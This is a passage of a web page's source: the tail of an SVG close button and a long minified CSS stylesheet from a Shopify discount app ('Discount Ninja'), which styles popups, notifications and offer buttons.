        class="limoniapps-discountninja-cartdiscountfield-discountcode-close"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 13 13"
      >
        <path
          d="M1.5 1.5l10.05 10.05M11.5 1.5L1.45 11.55"
          stroke-width="2"
          fill="none"
          fill-rule="evenodd"
          stroke-linecap="round"
        ></path>
      </svg>
    </div>
  </script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-context --><style type="text/css" id="la-dn-css-context" data-version="1.0.17">/* General style */.limoniapps-popup{padding:0;margin:0;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;outline:0;height:100%;word-break:break-word;font-size:1rem}.Polaris-Preview-Mobile .limoniapps-popup{position:unset}.limoniapps-popup .limoniapps-popup-vertical-alignment-helper{display:table;height:100%;width:100%}.limoniapps-popup-vertical-align-center{display:table-cell;vertical-align:middle;height:100%}@media(max-width:501px){.limoniapps-popup-vertical-align-center{vertical-align:top}}.limoniapps-popup .limoniapps-content-inner{overflow:hidden;position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center;width:100%}@media(max-width:501px){.limoniapps-popup .limoniapps-content{margin-top:.625em}}.limoniapps-popup:not(.limoniapps-size-fullscreen) .limoniapps-popup-vertical-align-center{padding:0 .9375em}.limoniapps-popup .limoniapps-content{position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-popup .limoniapps-body{width:100%;display:block;padding:1.25em;z-index:1;text-align:center;height:calc(100% + 6px)}.limoniapps-popup:not(.limoniapps-action-hanging) .limoniapps-body{position:relative}@media(max-width:501px){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{padding-left:.625em;padding-right:.625em}}@media(max-width:31.25em) and (max-height:37.55em){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{max-height:28.125em}}@media(max-width:31.25em) and (max-height:43.75em) and (min-height:601px){.limoniapps-popup{font-size:.7rem}.limoniapps-popup .limoniapps-body{max-height:34.375em}}@media(max-width:31.25em) and (max-height:50em) and (min-height:43.76em){.limoniapps-popup{font-size:.8rem}.limoniapps-popup .limoniapps-body{max-height:40.625em}}.Polaris-Preview-Mobile .limoniapps-popup{font-size:.6rem}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-body{justify-content:center}.limoniapps-popup .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:5px;right:10px;background-color:transparent;border-width:0;outline:0;display:none;z-index:2;text-align:right;font-weight:100}.limoniapps-popup .limoniapps-close .limoniapps-close-x{position:absolute;top:0;right:0;text-align:right}.limoniapps-popup.closeable .limoniapps-close{display:flex}.limoniapps-popup .limoniapps-middle-pane{display:inline-block;margin-bottom:.625em}.limoniapps-popup.limoniapps-size-small .limoniapps-middle-pane{width:100%;height:9.375em}.limoniapps-popup.limoniapps-size-medium .limoniapps-middle-pane{width:100%;height:12.5em}.limoniapps-popup.limoniapps-size-large .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-middle-pane{height:8.75em;width:100%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-middle-pane{height:12.5em;width:100%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-middle-pane{height:260px;width:100%}.limoniapps-image{display:block}.limoniapps-popup .limoniapps-image{padding-top:50%;padding-bottom:50%}.limoniapps-popup.limoniapps-align-left .limoniapps-body{padding:1.25em;text-align:left}.limoniapps-popup.limoniapps-align-right .limoniapps-body{padding:1.25em;text-align:right}@media(min-width:25em){.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:34.375em){.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:37.55em){.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{width:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{width:50%}}.limoniapps-popup.limoniapps-size-small .limoniapps-content{max-width:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content{min-height:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content{min-height:175px}.limoniapps-popup.limoniapps-size-medium .limoniapps-content{max-width:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content{min-height:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{min-height:15.625em}.limoniapps-popup.limoniapps-size-large .limoniapps-content{max-width:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content{min-height:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{min-height:20.3125em}@media(max-width:501px){.limoniapps-popup.limoniapps-size-small .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.limoniapps-popup.limoniapps-size-large .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-content{width:100%;height:100%}.limoniapps-popup .limoniapps-footer-inner{width:100%}.limoniapps-popup .limoniapps-footer-outer{width:100%;position:absolute;bottom:0;z-index:3}.limoniapps-popup .limoniapps-email-pane{margin:.9375em 0 1.875em 0}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-email-pane{margin:1.875em 0 1.875em 0}.limoniapps-popup .limoniapps-email-pane input{border-width:0 0 .0625em 0;border-style:solid;padding:.3125em 0;line-height:2.1875em;height:2.1875em;max-width:18.75em;outline:0;width:100%}.limoniapps-popup .limoniapps-action{white-space:nowrap;margin:0 -.3125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-action{position:absolute;display:inline-block;bottom:-1.25em;right:1.25em;margin-bottom:0}.limoniapps-action-btn{padding:1em 2.5em 1em 2.5em;outline:0;margin:0 .6em;cursor:pointer;border-style:solid}.limoniapps-action-btn.small{padding:.4em .8em .4em .8em;height:2em;line-height:1em;min-width:100px}.limoniapps-action-btn.medium{padding:.5em 1em .5em 1em;height:3em;line-height:1em;min-width:150px}.limoniapps-action-btn.large{padding:.6em 1.2em .6em 1.2em;height:4em;line-height:1em;min-width:200px}.limoniapps-action-btn:hover{opacity:.8}.limoniapps-action-btn.limoniapps-action-btn-iconleft{position:relative}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon{background-color:#000;opacity:.2;display:inline-block;padding-right:.625em;position:absolute;left:0;top:0;height:100%;border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:3.125em}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{position:absolute}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.6em;position:absolute;left:calc(50% - .5em);top:calc(50% - .5em)}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.8em;position:absolute;left:calc(50% - .5625em);top:calc(50% - .5625em)}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:2em;position:absolute;left:calc(50% - .625em);top:calc(50% - .625em)}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:3.125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-lnk-dismiss,.limoniapps-popup.limoniapps-action-hanging .limoniapps-action-link{position:absolute;display:block;bottom:-3.25em;right:1.25em}.limoniapps-popup .limoniapps-action-link{padding-bottom:.0625em;display:block;cursor:pointer}.limoniapps-popup .limoniapps-action-link span,.limoniapps-popup .limoniapps-lnk-dismiss span{color:unset;text-decoration-line:underline}.limoniapps-popup .limoniapps-box{width:100%;display:inline-block;height:100%;overflow:hidden;padding:.3125em}.limoniapps-popup.limoniapps-overlay-4 .limoniapps-content:before{background-color:rgba(0,0,0,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-3 .limoniapps-content:before{background-color:rgba(0,0,0,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-2 .limoniapps-content:before{background-color:rgba(0,0,0,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-1 .limoniapps-content:before{background-color:rgba(0,0,0,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-5 .limoniapps-content:before{background-color:rgba(255,255,255,0);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-6 .limoniapps-content:before{background-color:rgba(255,255,255,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-7 .limoniapps-content:before{background-color:rgba(255,255,255,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-8 .limoniapps-content:before{background-color:rgba(255,255,255,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-9 .limoniapps-content:before{background-color:rgba(255,255,255,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-body-row-texttop{display:flex;flex-direction:row;height:100%}.limoniapps-popup .limoniapps-message-body-row-texttop-inner{display:block}.limoniapps-popup input[type="email"]{height:40px;line-height:40px;padding:5px}.limoniapps-popup input[type="email"].limoniapps-full{width:100%}.limoniapps-popup input[type="email"].limoniapps-large{width:200px}.limoniapps-popup input[type="email"].limoniapps-medium{width:150px}.limoniapps-popup input[type="email"].limoniapps-small{width:100px}.limoniapps-popup .limoniapps-message-body-row-email .limoniapps-email{width:100%}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 120px + 18px)}.limoniapps-popup .limoniapps-message-body-row-actions{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px;justify-content:center}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-email{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-consent{display:flex;flex-direction:row;height:40px;margin-top:10px}input.limoniapps-email-consent-checkbox{display:inline;width:13px;height:13px;padding:0;margin:0;vertical-align:bottom}.limoniapps-email-consent{line-height:12px}.limoniapps-email-consent-message{display:inline;margin-left:5px}.limoniapps-email-consent-message p{display:inline}.limoniapps-email-privacypolicy{display:block}.limoniapps-popup .limoniapps-message-body-row-textbottom{display:flex;flex-direction:row;height:0%}.limoniapps-popup .limoniapps-image-top,.limoniapps-popup .limoniapps-image-bottom{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-image-bottom{height:20%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-image-bottom{height:35%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-image-bottom{height:50%}.limoniapps-popup .limoniapps-image-top{margin:-1.25em -1.25em 0 -1.25em}.limoniapps-popup .limoniapps-image-bottom{margin:0 -1.25em -1.25em -1.25em}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-box{height:calc(80% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-box{height:calc(65% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-box{height:calc(50% + 18px)!important}.limoniapps-popup .limoniapps-image-left,.limoniapps-popup .limoniapps-image-right{height:calc(100% + 2.5em);width:100%;background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;display:inline-block}.limoniapps-popup .limoniapps-image-left{margin:-1.25em 0 -1.25em -2.5em}.limoniapps-popup .limoniapps-image-right{margin:-1.25em -2.5em -1.25em 0}.limoniapps-message-body-content-row{display:table-row}.limoniapps-message-body-content-text{display:table-cell}.limoniapps-message-body-cell{display:table-cell;vertical-align:middle}.limoniapps-message-body-inner-table{display:table}.limoniapps-message-body-inner-row{display:table-row;height:100%}.limoniapps-body-inner-left{height:100%;width:100%}.limoniapps-body-inner-right{height:100%;width:0}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-image-right{width:30%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-image-right{width:40%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-image-right{width:50%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-box{width:70%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-box{width:60%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-box{width:50%}.limoniapps-body-inner-right-table{display:table}.limoniapps-body-inner-right-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-bodyrow{display:table-row;height:20%}.limoniapps-body-inner-right-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-footercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-table{display:table}.limoniapps-body-inner-left-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-bodyrow{display:table-row;height:20%}.limoniapps-message-body-content-left-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-footercell{display:table-cell;vertical-align:middle}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-header-row{height:20%;display:flex}.limoniapps-popup .limoniapps-message-body-row{height:60%;display:block;padding:.625em 0}.limoniapps-popup .limoniapps-message-footer-row{height:20%;display:flex}.limoniapps-popup.limoniapps-nofooter .limoniapps-message-footer-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-header-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-body-row,.limoniapps-popup.limoniapps-nofooter .limoniapps-message-body-row{height:80%;display:block}.limoniapps-popup.limoniapps-noheader.limoniapps-nofooter .limoniapps-message-body-row{height:100%;display:block}.limoniapps-popup .limoniapps-verticalalign-flex-start{align-items:flex-start}.limoniapps-popup .limoniapps-verticalalign-center{align-items:center}.limoniapps-popup .limoniapps-verticalalign-flex-end{align-items:flex-end}.limoniapps-popup .limoniapps-horizontalalign-flex-start{justify-content:flex-start}.limoniapps-popup .limoniapps-horizontalalign-center{justify-content:center}.limoniapps-popup .limoniapps-horizontalalign-flex-end{justify-content:flex-end}.limoniapps-message-header-row .limoniapps-fa-icon{display:inline-block}.limoniapps-notification{border-style:solid;font-size:16px;line-height:20px;width:350px;box-sizing:border-box;position:fixed;word-break:break-word;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position-x:right;background-position-y:top;z-index:99960!important;display:inline-block;margin:0 auto;transition:all .5s ease-in-out 0s}.limoniapps-notification.minimized{width:200px}.limoniapps-notification .limoniapps-minimize svg{fill:rgba(0,0,0,0);width:24px;height:24px}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"],.limoniapps-notification.active.minimized[data-notify-position="bottom-right"],.limoniapps-notification.active.minimized[data-notify-position="bottom-center"]{bottom:-10px!important;top:unset!important}.limoniapps-notification.active[data-notify-position="top-right"],.limoniapps-notification.active[data-notify-position="bottom-right"]{left:unset!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-col-info{padding:10px!important;padding-bottom:5px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"],.limoniapps-notification.active.minimized[data-notify-position="top-right"],.limoniapps-notification.active.minimized[data-notify-position="top-center"]{bottom:unset!important;top:-10px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-col-info{padding:10px!important;padding-top:5px!important}.limoniapps-offercount-minimized{position:fixed;display:none;z-index:99960}@media(max-width:501px){.limoniapps-notification{width:calc(100% - 40px);max-width:initial;font-size:14px;line-height:16px;left:20px!important;right:20px!important}.limoniapps-offercount-minimized.minimized{display:flex}.limoniapps-notification.minimized .limoniapps-offercount{display:none}.limoniapps-notification.minimized{margin-left:0!important}.limoniapps-notification.minimized.limoniapps-hasoffercount .limoniapps-box{display:none}.limoniapps-notification.active.minimized.limoniapps-hasoffercount{width:100%!important;border:0!important;height:0!important;margin:0!important;left:0!important;right:0!important;top:0!important;bottom:0!important;box-shadow:none!important}.limoniapps-notification.active.minimized.limoniapps-mobile .limoniapps-offercount{display:none}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount{bottom:15px!important;top:auto!important}.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"]{bottom:15px!important;top:auto!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount{bottom:auto!important;top:15px!important}.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-right"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{bottom:auto!important;top:15px!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"],.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{left:15px!important;right:auto!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="top-right"]{left:auto!important;right:15px!important}}.limoniapps-notification .limoniapps-box{display:flex;border-radius:inherit;overflow:hidden}.limoniapps-notification .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image,.limoniapps-notification.maximized .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image.minimized,.limoniapps-notification.maximized .limoniapps-col-image.maximized{border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0;border-style:solid;border-width:0;display:flex;align-items:center;justify-content:center}.limoniapps-notification.limoniapps-noimage .limoniapps-col-image.maximized{display:none}.limoniapps-notification .limoniapps-col-image>.limoniapps-image{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;border-style:solid;width:100%;height:100%}.limoniapps-notification .limoniapps-col-info{padding:.9375em;width:100%;overflow:hidden;display:flex;flex-direction:column;align-self:center}.limoniapps-notification .limoniapps-title{margin-bottom:.3125em}.limoniapps-notification.closeable .limoniapps-title{margin-right:1.25em}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{display:block;transform:translateY(-3px)}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn{margin:.95em .625em 0 0;outline:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:last-child{margin-right:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:hover{cursor:pointer}.limoniapps-notification-buttons{position:absolute;padding:0;height:25px;width:25px;line-height:24px;top:0;right:20px;outline:0;text-align:right;width:50px;height:50px}.limoniapps-notification-buttons .limoniapps-notification-button-left{position:relative;float:right;cursor:pointer}.limoniapps-notification-buttons .limoniapps-notification-button-right{position:relative;float:right;cursor:pointer}.limoniapps-notification ul{margin-bottom:0;display:flex;flex-direction:column}.limoniapps-notification .limoniapps-minimize{display:none}.limoniapps-notification.limoniapps-minimizable .limoniapps-minimize{display:block}.limoniapps-notification .limoniapps-minimize-min{display:none;text-align:right}.limoniapps-notification .limoniapps-minimize-max{display:none;text-align:right}.limoniapps-notification.limoniapps-minimizable.minimized .limoniapps-minimize-max{display:block}.limoniapps-notification.limoniapps-minimizable.maximized .limoniapps-minimize-min{display:block}.limoniapps-notification .limoniapps-close{display:none;text-align:right;font-weight:100;cursor:pointer}.limoniapps-notification .limoniapps-close .limoniapps-close-x{text-align:right}.limoniapps-notification.closeable .limoniapps-close{display:block}.limoniapps-notification .limoniapps-minimize{top:0;position:absolute;text-align:right;right:0;font-weight:100;cursor:pointer}.limoniapps-notification[data-notify-position='top-left'] .limoniapps-notification-buttons,.limoniapps-notification[data-notify-position='top-right'] .limoniapps-notification-buttons{margin-top:5px}.limoniapps-notification[data-notify-position='top-left'].minimized .limoniapps-box,.limoniapps-notification[data-notify-position='top-right'].minimized .limoniapps-box{margin-top:10px;margin-bottom:-10px}.limoniapps-notification .limoniapps-offercount,.limoniapps-offercount-minimized{line-height:28px;text-align:center;font-weight:700;font-size:1em;align-items:center;justify-content:center;height:30px;width:30px}.limoniapps-notification .limoniapps-offercount{position:absolute;display:inline-flex}.limoniapps-notification[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="bottom-center"] .limoniapps-offercount{right:-15px;top:-15px}.limoniapps-notification[data-notify-position="bottom-right"] .limoniapps-offercount{left:-15px;top:-15px}.limoniapps-notification[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="top-center"] .limoniapps-offercount{right:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-right"] .limoniapps-offercount{left:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-left"],.limoniapps-notification[data-notify-position="top-center"],.limoniapps-notification[data-notify-position="top-right"]{bottom:auto}.limoniapps-notify-default 